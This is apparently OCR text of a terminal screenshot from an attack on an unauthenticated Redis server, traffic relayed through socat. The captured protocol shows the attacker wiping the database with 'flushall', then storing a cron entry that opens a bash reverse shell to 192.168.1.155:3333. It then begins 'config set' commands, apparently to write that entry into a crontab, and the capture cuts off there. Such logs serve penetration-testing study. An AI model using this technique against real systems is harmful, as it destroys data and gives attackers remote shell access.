 root@172-16-82-191:~ × root@juwemoyo: ~ × root@172-16-72-6:/var/ww... × root@juwemoyo: ~ × root@juwemoyo: ~ × root@juwemoyo: ~ ×
(root💀juwemoyo)-[~]
# socat -v tcp-listen:6379,fork tcp-connect:172.16.82.191:6379
> 2021/12/05 19:39:57.172824  length=18 from=0 to=17
*1\r
$8\r
flushall\r
< 2021/12/05 19:39:57.183443  length=5 from=0 to=4
+OK\r
> 2021/12/05 19:40:53.577830  length=87 from=0 to=86
*3\r
$3\r
set\r
$1\r
1\r
$60\r
*/1 * * * * bash -i >& /dev/tcp/192.168.1.155/3333 0>&1
\r
< 2021/12/05 19:40:53.579389  length=5 from=0 to=4
+OK\r
> 2021/12/05 19:41:52.181532  length=57 from=0 to=56
*4\r
$6\r
config\r
$3\r
set\r
$3\r